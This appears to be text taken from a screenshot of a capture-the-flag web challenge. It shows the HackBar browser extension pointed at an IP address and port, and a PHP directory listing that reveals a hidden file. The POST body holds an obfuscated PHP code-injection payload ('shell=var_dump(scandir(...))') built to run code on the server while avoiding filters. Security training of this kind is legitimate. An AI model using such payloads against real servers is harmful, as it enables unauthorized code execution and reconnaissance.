 }
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "index.php" [3]=> string(10) "zzzzzz.php" }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://35.229.138.83:12807/
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
shell=var_dump(scandir(chr(pos(localtime(time())))));